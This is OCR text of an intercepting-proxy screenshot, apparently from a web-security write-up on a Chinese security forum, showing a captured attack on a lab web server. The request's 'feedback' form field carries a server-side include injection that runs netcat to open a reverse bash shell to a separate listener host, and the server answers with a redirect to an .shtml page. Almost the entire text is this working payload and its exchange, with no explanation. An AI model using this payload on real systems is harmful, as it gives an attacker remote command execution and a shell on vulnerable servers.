 Send
Cancel
< | ▾
> | ▾
Follow redirection
Target: http://192.168.204.139
HTTP
Request
P Raw Hex
\n
1 POST /receipt.php HTTP/1.1
2 Host: 192.168.204.139
3 Content-Length: 69
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.204.139
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.204.139/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 xxx=&feedback=<!--#EXEC cmd="nc 192.168.204.135 9999 -e /bin/bash"-->
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Thu, 07 Dec 2023 13:44:40 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Location: receipt.shtml
5 Content-Length: 1
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
先知社区